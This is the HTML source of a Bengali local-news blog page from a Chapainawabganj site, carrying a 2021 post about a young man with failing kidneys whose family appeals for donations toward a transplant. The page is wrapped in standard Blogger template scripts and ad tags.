                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be lesser depending on the number of elements.
                    curr = to==o.start-v-1 ? itemLength-(v*2)-1 : itemLength-(v*2)-o.scroll;
                  } else if(to>=itemLength-v+1) { // If last, then goto first
                    ul.css(animCss, -( (v) * liSize ) + "px" );
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be greater depending on the number of elements.
                    curr = to==itemLength-v+1 ? v+1 : v+o.scroll;
                  } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                  if(to<0 || to>itemLength-v) return;
                  else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.
                running = true;
                ul.animate(
                  animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                  function() {
                    if(o.afterEnd)
                      o.afterEnd.call(this, vis());
                    running = false;
                  }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                  $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                  $( (curr-o.scroll<0 && o.btnPrev)
                    ||
                    (curr+o.scroll > itemLength-v && o.btnNext)
                    ||
                    []
                   ).addClass("disabled");
                }
              }
              return false;
            };
          });
        };
        function css(el, prop) {
          return parseInt($.css(el[0], prop)) || 0;
        };
        function width(el) {
          return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
        };
        function height(el) {
          return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
        };
      })(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhB85t76WR-mMKprsETAb8Z-xg-m5wHWb-oeFz4beg_HobxD8zBe3WKoTJi2tq5w9HjNnd6PrrRYlhBym10on6fWZbzkI4Kc7JVDDv8xDCmYqjpB0PSCnYfvE8RmK0raD5fSHEzYPYXfhk/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=150;
      summaryPost1=0;
      summaryTitle=15;
      numposts5=6;
      function recentarticles1(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts5; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li class="car"><div class="thumbE"><a href="'+posturl+'"><img width="285" min-height="190" class="Thumbnail thumbnail carousel " src="'+img[i]+'"/></a></div><a class="slider_title" href="'+posturl+'">'+posttitle+'</a></li>';
          document.write(trtd);
          j++;
        }
      }
      //]]>
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1213008292228969462&amp;zx=43fe4579-5114-4f8a-856a-67f26d57cdd0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1213008292228969462&amp;zx=43fe4579-5114-4f8a-856a-67f26d57cdd0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5331163805288347 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar no-items section' id='navbar'>
</div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<div id='top-nav'>
<nav class='top-menu'>
<!-- primary navigation menu start -->
<div id='beakingnews'><span class='tulisbreaking'>শ&#2495;র&#2507;ন&#2494;ম</span>
<div id='recentpostbreaking'>Loading...</div></div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () {
  var numpostx 	= 20; // Maximum Post
$.ajax({
    url: '/feeds/posts/default?alt=json-in-script&max-results=' + numpostx + '',
    type: 'get',
    dataType: "jsonp",
    success: function(data) {
        var posturl, posttitle, skeleton = '',
            entry = data.feed.entry;
        if (entry !== undefined) {
            skeleton = "<ul>";
        for (var i = 0; i < entry.length; i++) {
                for (var j=0; j < entry[i].link.length; j++)
                {
                     if (entry[i].link[j].rel == "alternate")
                        {
                            posturl = entry[i].link[j].href;
                            break;
                         }
                }				
            posttitle = entry[i].title.$t;
            skeleton += '<li><a href="' + posturl + '" target="_blank">' + posttitle + '</a></li>';
        }
            skeleton += '</ul>';
            $('#recentpostbreaking').html(skeleton);
            // kode untuk efek pada breaking news
            function tick(){
            $('#recentpostbreaking li:first').slideUp( function () { $(this).appendTo($('#recentpostbreaking ul')).slideDown(); });
            }
        setInterval(function(){ tick () }, 5000);
        } else {
            $('#recentpostbreaking').html('<span>No result!</span>');
        }
    },
    error: function() {
            $('#recentpostbreaking').html('<strong>Error Loading Feed!</strong>');
       }
});
});
//]]>
</script>
<ul class='socialbar'>
<li><a class='soc-follow facebook' href='#' title='facebook'></a></li>
<li><a class='soc-follow twitter' href='#' title='twitter'></a></li>
<li><a class='soc-follow vimeo' href='#' title='vimeo'></a></li>
<li><a class='soc-follow flickrs' href='#' title='flickr'></a></li>
<li><a class='soc-follow dribbble' href='#' title='dribbble'></a></li>
<li><a class='soc-follow linkedin' href='#' title='linkedin'></a></li>
</ul>
<!-- social media button end -->
</nav>
</div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.chapainawabganjtv.com/' itemprop='url' style='display: block'>
<h1><img alt='Chapainawabganj tv চাঁপাইনবাবগঞ্জের মাটি ও মানুষের প্রতিচ্ছবি' height='132px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCw7Y_tB7cQimDNW6UX2ocY5j_EwKiRr3nbMZxg4ELoJzHuY-65_2Qyb26Ln72jE78Md9beQwuGyvOKb-pLxWr0uZ7joE6Zy0BXQ4OeWXC3JodjbEMvqpNRgBjQQEpSt4OOXkPLUWZGU8/s1600/chapainawabganj%252Btv%252Bfacebook.png' style='display: block' width='690px; '/></h1>
</a>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728/90 main page -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5331163805288347"
     data-ad-slot="3316517617"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</header>
<!-- header wrapper end -->
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<!-- secondary navigation menu start -->
<ul class='nav menubar2' id='menu-main'>
<li>
<a class='active' href='/' itemprop='url'>
<i class='fa fa-home'></i>
<div id='act'>
<span itemprop='name'>Home</span>
</div>
</a>
</li>
<li>
<a href='http://www.chapainawabganjtv.com/search/label/chapainawabganj%20news'>আজ স&#2494;র&#2494;দ&#2495;ন</a>
<ul>
<li>
<a href='#' itemprop='url'>
<span itemprop=''></span>
</a>
<ul>
<li>
<a href='#' itemprop='url'>
<span itemprop=''></span>
</a>
</li>
<li>
<a href='#' itemprop='url'>
<span itemprop=''></span>
</a>
</li>
<li>
<a href='#' itemprop='url'>
<span itemprop=''></span>
</a>
</li>
</ul>
</li>
<li>
<a href='https://perfect-mag-sora-templates.blogspot.com/p/page-markup-and-typography.html' itemprop='url'>
<span itemprop='name'></span>
</a>
</li>
<li>
<a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>
<span itemprop='name'></span>
</a>
</li>
<li>
<a href='https://perfect-mag-sora-templates.blogspot.in/soratemplates' itemprop='url'>
<span itemprop='name'></span>
</a>
</li>
</ul>
</li>
<li>
<a href='#' itemprop='url'>
<span itemprop='name'></span>
</a>
<ul class='sub-menu'>
<li><a href='https://www.sorabloggingtips.com/2017/11/how-to-setup-perfect-mag-blogger-template.html'></a></li>
<li><a href='https://youtu.be/0tKGtSthtY4'></a></li>
</ul>
</li>
<li>
<a href='http://www.soratemplates.com/2015/02/perfect-mag-blogger-templates.html' itemprop='url'>
<span itemprop='name'></span>
</a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div id='content-wrapper'>
<div id='mywrapper'>
<div id='sidebar-narrow' style='width:100%;max-width:160px;float:right;'>
<div class='sidebar section' id='sidebar-lab'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5331163805288347&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- chapainawabganjtv_sidebar-lab_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5331163805288347"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7154905636"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5331163805288347" crossorigin="anonymous"></script>
<!-- 728/90 main page -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5331163805288347"
     data-ad-slot="3316517617"
     data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='clear'></div>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML33'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEidX7PA3DdM5slOn8uT2ICSRqhi_jwgvjcuRRNIt4SO9mFzJ1UPHie6s3etaEO6CW8tRjboI-iCNIaWwJcF1wE5323ryDhXWRb8Vm153eLyQlVZaXqoTi29DPFadij65L_jVOHmyDl8Qzq5b5_I-9N0xwo5-eXMsYHpYybYct43b2OgCZW7TpQTltXI=s728" imageanchor="0" style="margin-left: 0em; margin-right: 0em;"><img border="0" data-original-height="222" data-original-width="728" height="222" src="https://blogger.googleusercontent.com/img/a/AVvXsEidX7PA3DdM5slOn8uT2ICSRqhi_jwgvjcuRRNIt4SO9mFzJ1UPHie6s3etaEO6CW8tRjboI-iCNIaWwJcF1wE5323ryDhXWRb8Vm153eLyQlVZaXqoTi29DPFadij65L_jVOHmyDl8Qzq5b5_I-9N0xwo5-eXMsYHpYybYct43b2OgCZW7TpQTltXI=w640-h306" width="640" /></a></div><br /><br /><p></p>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'>
<span>
<a href='http://www.chapainawabganjtv.com/' itemprop='url'>
<span itemprop='title'>
                                        Home
                                      </span>
</a>
</span>
<span>
<a href='http://www.chapainawabganjtv.com/search/label/chapainawabganj?&max-results=8' itemprop='url'>
<span itemprop='title'>
chapainawabganj
</span>
</a>
</span>
<span>
<a href='http://www.chapainawabganjtv.com/search/label/chapainawabganj%20news?&max-results=8' itemprop='url'>
<span itemprop='title'>
chapainawabganj news
</span>
</a>
</span>
<span>
<a href='http://www.chapainawabganjtv.com/search/label/Slider?&max-results=8' itemprop='url'>
<span itemprop='title'>
Slider
</span>
</a>
</span>
<span>
দ&#2497;ই ক&#2495;ড&#2495;ন&#2496;ত&#2503;ই সমস&#2509;য&#2494; || অর&#2509;থ&#2494;ভ&#2494;ব&#2503; হচ&#2509;ছ&#2503; ন&#2494; ম&#2497;র&#2494;দ&#2503;র চ&#2495;ক&#2495;ৎস&#2494; 
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguDIJBeQmN6SHbiuO2qsOWAAdtKo1lV4zR5o9AGTYMPJ0CakXhJ-zlekDaVYY28UWEwwl3gBY978YxWOkAe_DOizTVIULi-QPv4zbH23wni2yFtnoYFLCZrfloeA-nYzTEPB19MGYWYwA/w640-h360/45677.jpg' itemprop='image'/>
<a name='2121462969263943908'></a>
<h1 class='post-title entry-title' itemprop='headline'>
দ&#2497;ই ক&#2495;ড&#2495;ন&#2496;ত&#2503;ই সমস&#2509;য&#2494; || অর&#2509;থ&#2494;ভ&#2494;ব&#2503; হচ&#2509;ছ&#2503; ন&#2494; ম&#2497;র&#2494;দ&#2503;র চ&#2495;ক&#2495;ৎস&#2494; 
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16717539292327199958' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16717539292327199958' rel='author' title='author profile'>
<span itemprop='name'>
chapainawabganj tv
</span>
</a>
</span>
</span>
</span>
<meta content='http://www.chapainawabganjtv.com/2021/08/blog-post_11.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='http://www.chapainawabganjtv.com/2021/08/blog-post_11.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2021-08-11T01:47:00+06:00'>
August 11, 2021
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='http://www.chapainawabganjtv.com/search/label/chapainawabganj' rel='tag'>
chapainawabganj
</a>

                                    ,
                                  
<a href='http://www.chapainawabganjtv.com/search/label/chapainawabganj%20news' rel='tag'>
chapainawabganj news
</a>

                                    ,
                                  
<a href='http://www.chapainawabganjtv.com/search/label/Slider' rel='tag'>
Slider
</a>
</span>
<span class='item-control blog-admin pid-549632204'>
<a href='https://www.blogger.com/post-edit.g?blogID=1213008292228969462&postID=2121462969263943908&from=pencil' title='Edit Post'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2121462969263943908' itemprop='description articleBody'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguDIJBeQmN6SHbiuO2qsOWAAdtKo1lV4zR5o9AGTYMPJ0CakXhJ-zlekDaVYY28UWEwwl3gBY978YxWOkAe_DOizTVIULi-QPv4zbH23wni2yFtnoYFLCZrfloeA-nYzTEPB19MGYWYwA/s1920/45677.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1920" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguDIJBeQmN6SHbiuO2qsOWAAdtKo1lV4zR5o9AGTYMPJ0CakXhJ-zlekDaVYY28UWEwwl3gBY978YxWOkAe_DOizTVIULi-QPv4zbH23wni2yFtnoYFLCZrfloeA-nYzTEPB19MGYWYwA/w640-h360/45677.jpg" width="640" /></a></div><br />চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ সদর উপজ&#2503;ল&#2494;র মহ&#2494;র&#2494;জপ&#2497;র ইউন&#2495;য়ন&#2503;র ম&#2507;হ&#2494;ম&#2509;মদপ&#2497;র গ&#2509;র&#2494;ম&#2503;র তর&#2497;ন ম&#2497;র&#2494;দ আল&#2496; দ&#2496;র&#2509;ঘদ&#2495;ন থ&#2503;ক&#2503; ক&#2495;ডন&#2496; সমস&#2509;য&#2494;য় ভ&#2497;গছ&#2503;ন&#2404; অর&#2509;থকষ&#2509;ট&#2503; হয়ন&#2495; ঠ&#2495;কমত চ&#2495;ক&#2495;ৎস&#2494;ও,&nbsp; বর&#2509;তম&#2494;ন&#2503; এ তর&#2497;ন&#2503;র অবস&#2509;থ&#2494; আর&#2507; খ&#2494;র&#2494;প&#2503;র দ&#2495;ক&#2503; য&#2494;চ&#2509;ছ&#2503;, দ&#2509;র&#2497;তই ত&#2494;র উন&#2509;নত চ&#2495;ক&#2495;ৎস&#2494;র প&#2509;রয়&#2507;জন বলছ&#2503;ন স&#2509;বজনর&#2494;&#2404; ক&#2495;ন&#2509;ত&#2497; অর&#2509;থভ&#2494;ব&#2503; ত&#2494;র&#2494; স&#2503;ট&#2495; কর&#2494;ত&#2503; প&#2494;চ&#2509;ছ&#2503;ন ন&#2494;&#2404; অন&#2503;কট&#2494; য&#2503;ন ন&#2495;য়ত&#2496; ম&#2503;ন&#2503; ন&#2495;য়&#2503;ই ম&#2499;ত&#2509;য&#2497;র প&#2509;রহর গ&#2497;নছ&#2503; টকবগ&#2503; তর&#2497;ন ম&#2497;র&#2494;দ&#2404; <br /><br />ম&#2497;র&#2494;দ&#2503;র ব&#2494;ব&#2494;, ব&#2495;দ&#2503;শ&#2503; গ&#2503;ল&#2503;ও কর&#2507;ন&#2494;ক&#2494;ল&#2503; ত&#2495;ন&#2495;ও কর&#2509;মহ&#2496;ন&#2404; বর&#2509;তম&#2494;ন&#2503; আব&#2497;ধ&#2494;ব&#2496;ত&#2503; কর&#2509;মহ&#2496;ন অবস&#2509;থ&#2494;য় আছ&#2503;ন&#2404;&nbsp; ছ&#2503;ল&#2503;র চ&#2495;ক&#2495;ৎস&#2494;র জন&#2509;য ত&#2494;ই ম&#2497;র&#2494;দ&#2503;র ম&#2494; ম&#2497;সল&#2503;ম&#2494; ব&#2503;গম সব&#2494;র ক&#2494;ছ&#2503; সহয&#2507;গ&#2495;ত&#2494; চ&#2503;য়&#2503;ছ&#2503;ন&#2404; <br /><br />ম&#2497;র&#2494;দ&#2503;র খ&#2494;ল&#2494;ত&#2507; ভ&#2494;ই আব&#2509;দ&#2497;স স&#2494;ম&#2494;দ বল&#2503;ন, দ&#2496;র&#2509;ঘদ&#2495;ন থ&#2503;ক&#2503; ক&#2495;ডন&#2496; সমস&#2509;য&#2494;য় ভ&#2497;গত&#2503; থ&#2494;ক&#2494; ত&#2494;র ভ&#2494;ইক&#2503; পর&#2495;ব&#2494;র&#2503;র স&#2494;ধ&#2509;য অন&#2497;য&#2494;য়&#2496; চ&#2495;ক&#2495;ৎস&#2494; কর&#2494; হয়&#2503;ছ&#2503;&#2404; চ&#2495;ক&#2495;ৎসকর&#2494; বল&#2503;ছ&#2503;ন ত&#2494;র দ&#2497;ইট&#2495; ক&#2495;ডন&#2496;ই অন&#2503;কখ&#2494;ন&#2495; নষ&#2509;ট হয়&#2503; গ&#2503;ছ&#2503;, একট&#2495; ক&#2495;ডন&#2496; ট&#2509;র&#2494;ন&#2509;সফ&#2494;র কর&#2494; গ&#2503;ল&#2503;, হয়ত ম&#2497;র&#2494;দক&#2503; ক&#2495;ছ&#2497;দ&#2495;ন ব&#2494;&#2433;চ&#2494;ন&#2507; য&#2494;ব&#2503;&#2404; ক&#2495;ন&#2509;ত&#2497; ক&#2495;ডন&#2496; ট&#2509;র&#2494;ন&#2509;সফ&#2494;র&#2503;র য&#2503; খরচ ত&#2494; আম&#2494;দ&#2503;র ক&#2494;ছ&#2503; ন&#2503;ই&#2404;&nbsp; কমপক&#2509;ষ&#2503; ৬-৭ ল&#2494;খ ট&#2494;ক&#2494; খরচ হত&#2503; প&#2494;র&#2503; বল&#2503; আম&#2494;দ&#2503;র চ&#2495;ক&#2495;ৎসকর&#2494; জ&#2494;ন&#2495;য়&#2503;ছ&#2503;&#2404; <br /><br />উল&#2509;ল&#2503;খ&#2509;য. ম&#2497;র&#2494;দ চ&#2494;&#2433;প&#2494;ইন&#2494;বগঞ&#2509;জ&#2503;র ব&#2494;র&#2507;ঘর&#2495;য়&#2494; ট&#2495;ট&#2495;স&#2495; থ&#2503;ক&#2503; ২০১৮ স&#2494;ল&#2503; এসএসস&#2495; ও ক&#2494;রব&#2494;ল&#2494; স&#2509;ক&#2497;ল এ&#2509;য&#2494;ন&#2509;ড কল&#2503;জ থ&#2503;ক&#2503; ২০২০ স&#2494;থ&#2503; এইচএসস&#2495; প&#2494;শ কর&#2503;ছ&#2503;&#2404; <br />ম&#2497;র&#2494;দ&#2503;র পর&#2495;ব&#2494;র&#2503;র স&#2494;থ&#2503; য&#2507;গ&#2494;য&#2507;গ ও সহয&#2507;গ&#2495;ত&#2494; করত&#2503; চ&#2494;ইল&#2503; ০১৭৯২৩৮৭১৬৭(ব&#2495;ক&#2494;শ) ও ০১৭৪৫৯৫২২৭৮(রক&#2503;ট) এ দ&#2497;ট&#2495; ম&#2507;ব&#2494;ইল ন&#2494;ম&#2509;ব&#2494;র দ&#2495;য়&#2503;ছ&#2503; পর&#2495;ব&#2494;রট&#2495;&#2404; <br /><br /><p></p><p>&nbsp;</p><p>&nbsp;</p><p>আম&#2494;দ&#2503;র ইউট&#2495;উব চ&#2509;য&#2494;ন&#2503;ল স&#2494;বস&#2509;ক&#2509;র&#2494;ইব করত&#2503; ক&#2509;ল&#2495;ক কর&#2497;ন https://bit.ly/2Oe737t 

কনট&#2503;ন&#2509;ট চ&#2497;র&#2495; আপন&#2494;র ম&#2503;ধ&#2494;ক&#2503; অলস কর&#2503; ত&#2497;ল&#2503;, আমর&#2494; এ ন&#2495;ন&#2509;দন&#2496;য় ক&#2494;জক&#2503; ন&#2495;র&#2497;ৎস&#2494;হ&#2495;ত কর&#2495;&#2404; এই ওয&#2492;&#2503;বস&#2494;ইট&#2503;র ক&#2507;ন ল&#2503;খ&#2494;, ছব&#2495;, ভ&#2495;ড&#2495;ও অন&#2497;মত&#2495; ছ&#2494;ড&#2492;&#2494; ব&#2509;যবহ&#2494;র ব&#2503;আইন&#2495;&#2404;</p>
<div style='clear: both;'></div>
<div id='share-post'>
<a class='facebook' href='https://www.blogger.com/share-post.g?blogID=1213008292228969462&postID=2121462969263943908&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span></span>
                                Share on Facebook
                              </a>
<a class='twitter' href='https://www.blogger.com/share-post.g?blogID=1213008292228969462&postID=2121462969263943908&target=twitter' target='_blank' title='Share to X'>
<span></span>
                                Share on Twitter
                              </a>
</div>
<div style='clear: both;'></div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            chapainawabganj tv
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-5331163805288347' data-ad-format='autorelaxed' data-ad-slot='2414499485' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/chapainawabganj?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/chapainawabganj news?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Slider?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="http://www.chapainawabganjtv.com/2021/08/blog-post_11.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
0
Comments:
        
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/1213008292228969462?po=2121462969263943908&hl=en&saa=85391&origin=http://www.chapainawabganjtv.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/4212676325-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.chapainawabganjtv.com/2021/08/blog-post_12.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.chapainawabganjtv.com/2021/08/blog-post_10.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='http://www.chapainawabganjtv.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.chapainawabganjtv.com/feeds/2121462969263943908/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>ব&#2495;জ&#2509;ঞ&#2494;পন</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5331163805288347" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5331163805288347"
     data-ad-slot="2414499485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5331163805288347"
     crossorigin="anonymous">
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5331163805288347"
     data-ad-slot="2414499485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>7</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<!--single page end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div id='sidebartab'>
